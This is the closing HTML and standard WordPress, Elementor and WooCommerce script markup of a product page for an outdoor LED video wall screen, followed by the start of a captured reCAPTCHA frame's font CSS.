100w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15fcadd3" data-id="15fcadd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3656fe37 elementor-widget elementor-widget-heading" data-id="3656fe37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">LED Video Wall Screen 11.5&#8242; x 6.6&#8242; P3.91mm Outdoor Double  Turn-key</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3eae428d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3eae428d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8866"/>
			<input type="hidden" name="form_id" value="3eae428d"/>
			<input type="hidden" name="referer_title" value="LED Video Wall Screen 11.5&#039; x 6.6&#039; P3.91mm Outdoor Double Turn-key - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="12938"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_00d266f elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_00d266f"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://leyarled.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//leyarled.com/wp-content/uploads/theplus-addons/theplus-post-12938.min.js?ver=1730052392" id="theplus-front-js-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://leyarled.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://leyarled.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=2.1.6" id="swiper-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://leyarled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.38" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://leyarled.com/wp-admin/admin-ajax.php","get_product_nonce":"d9eeacf8ca","quick_view_nonce":"336b82ce0f","add_cart_nonce":"434ce50282","checkout_update_nonce":"d0ce8d7eea","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://leyarled.com"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38" id="uael-woocommerce-js"></script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://leyarled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script src="https://leyarled.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.12.1" id="smush-lazy-load-js"></script>
<script id="jet-woo-product-gallery-js-extra">
var jetWooProductGalleryData = [];
//# sourceURL=jet-woo-product-gallery-js-extra
</script>
<script src="https://leyarled.com/wp-content/plugins/jet-woo-product-gallery/assets/js/jet-woo-product-gallery.min.js?ver=2.1.6" id="jet-woo-product-gallery-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.24.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://leyarled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","nonce":"c90e7efc6b","urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leyarled.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leyarled.com","checkout_page_url":"https:\/\/leyarled.com","fragments_nonce":"bf5dd625e4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leyarled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6911db6c87"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":12938,"title":"LED%20Video%20Wall%20Screen%2011.5%27%20x%206.6%27%20P3.91mm%20Outdoor%20Double%20Turn-key%20-%20Quality%20Full%20Color%20LED%20Display%20%26%20SMD%20LED%20Display%20%26%20Rental%20LED%20Display%20Manufacturer%20%7C%20leyarled","excerpt":"","featuredImage":"https:\/\/leyarled.com\/wp-content\/uploads\/1665\/71\/6348216bb2a9b-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leyarled.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leyarled.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=xfp4ns6iv8t9
body_size: 48935
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 